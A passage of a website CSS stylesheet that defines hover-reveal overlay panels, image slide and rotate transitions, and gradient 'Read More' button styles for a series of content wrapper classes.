  transition: all 0.3s ease 0s; }



.ContentWrapperCl:hover .ContentCl {

  visibility: visible; }



.ContentWrapperCl .ContentCl .Content {

  position: absolute;

  top: 65%;

  display: block;

  width: 100%; }



.ContentWrapperCl .ContentCl .Content h2 {

  font: 600 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 2px;

  text-align: center; }



.ContentWrapperCl .ContentCl .Content .ReadMore {

  margin: 8px auto;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  display: block;

  width: 80px; }



.ContentWrapperCl .ContentCl .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperAr {

  overflow: visible !important; }



.ContentWrapperAr img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperAr:hover img {

  -webkit-transform: translateY(40%);

  -moz-transform: translateY(40%);

  -ms-transform: translateY(40%);

  -o-transform: translateY(40%);

  transform: translateY(40%); }



.ContentWrapperAr .ContentAr {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperAr:hover .ContentAr {

  visibility: visible; }



.ContentWrapperAr .ContentAr .Content {

  position: absolute;

  top: 5%;

  display: block;

  width: 100%; }



.ContentWrapperAr .ContentAr .Content h2 {

  font: 600 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 2px;

  text-align: center; }



.ContentWrapperAr .ContentAr .Content .ReadMore {

  margin: 8px auto;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  display: block;

  width: 80px; }



.ContentWrapperAr .ContentAr .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperK {

  overflow: visible !important; }



.ContentWrapperK img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperK:hover img {

  -webkit-transform: translateX(-20%);

  -moz-transform: translateX(-20%);

  -ms-transform: translateX(-20%);

  -o-transform: translateX(-20%);

  transform: translateX(-20%); }



.ContentWrapperK .ContentK {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperK:hover .ContentK {

  visibility: visible; }



.ContentWrapperK .ContentK .Content {

  display: block;

  width: 100%;

  position: relative; }



.ContentWrapperK .ContentK .Content ul {

  position: absolute;

  top: 0;

  right: 0; }



.ContentWrapperK .ContentK .Content ul li {

  margin: 14px 16px; }



.ContentWrapperK .ContentK .Content ul li a {

  font-size: 21px;

  color: #a9a9a9; }



.ContentWrapperCa img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCa:hover img {

  -webkit-transform: translateX(20%);

  -moz-transform: translateX(20%);

  -ms-transform: translateX(20%);

  -o-transform: translateX(20%);

  transform: translateX(20%); }



.ContentWrapperCa .ContentCa {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCa:hover .ContentCa {

  visibility: visible; }



.ContentWrapperCa .ContentCa .Content {

  display: block;

  width: 100%;

  position: relative; }



.ContentWrapperCa .ContentCa .Content ul {

  position: absolute;

  top: 0;

  left: 0; }



.ContentWrapperCa .ContentCa .Content ul li {

  margin: 5px; }



.ContentWrapperCa .ContentCa .Content ul li a {

  padding: 6px 9px; }



.ContentWrapperSc .ContentSc {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperSc:hover .ContentSc {

  visibility: visible;

  top: 0; }



.ContentWrapperSc .ContentSc .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperSc .ContentSc .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperSc .ContentSc .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperSc .ContentSc .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperSc .ContentSc .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperTi .ContentTi {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperTi:hover .ContentTi {

  visibility: visible;

  left: 0; }



.ContentWrapperTi .ContentTi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperTi .ContentTi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperTi .ContentTi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperTi .ContentTi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperTi .ContentTi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperV .ContentV {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperV:hover .ContentV {

  visibility: visible;

  right: 0; }



.ContentWrapperV .ContentV .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperV .ContentV .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperV .ContentV .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperV .ContentV .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperV .ContentV .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCr .ContentCr {

  position: absolute;

  background: #ffffff;

  visibility: hidden;

  width: 100%;

  height: 0;

  display: block;

  bottom: -100%;

  left: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCr:hover .ContentCr {

  visibility: visible;

  height: 100%;

  bottom: 0; }



.ContentWrapperCr .ContentCr .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperCr .ContentCr .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperCr .ContentCr .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperCr .ContentCr .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperCr .ContentCr .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperMn .ContentMn {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: top left;

  -moz-transform-origin: top left;

  -ms-transform-origin: top left;

  -o-transform-origin: top left;

  transform-origin: top left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperMn:hover .ContentMn {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperMn .ContentMn .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperMn .ContentMn .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperMn .ContentMn .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperMn .ContentMn .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperMn .ContentMn .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperFe .ContentFe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: 0;

  -webkit-transform-origin: top right;

  -moz-transform-origin: top right;

  -ms-transform-origin: top right;

  -o-transform-origin: top right;

  transform-origin: top right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperFe:hover .ContentFe {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperFe .ContentFe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperFe .ContentFe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperFe .ContentFe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperFe .ContentFe .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperFe .ContentFe .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCo .ContentCo {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform-origin: bottom left;

  -moz-transform-origin: bottom left;

  -ms-transform-origin: bottom left;

  -o-transform-origin: bottom left;

  transform-origin: bottom left;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCo:hover .ContentCo {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperCo .ContentCo .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperCo .ContentCo .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperCo .ContentCo .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperCo .ContentCo .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperCo .ContentCo .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperNi .ContentNi {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: 0;

  -webkit-transform-origin: bottom right;

  -moz-transform-origin: bottom right;

  -ms-transform-origin: bottom right;

  -o-transform-origin: bottom right;

  transform-origin: bottom right;

  -webkit-transform-style: preserve-3D;

  -moz-transform-style: preserve-3D;

  -ms-transform-style: preserve-3D;

  -o-transform-style: preserve-3D;

  transform-style: preserve-3D;

  -webkit-transform: rotate(180deg);

  -moz-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  -o-transform: rotate(180deg);

  transform: rotate(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNi:hover .ContentNi {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

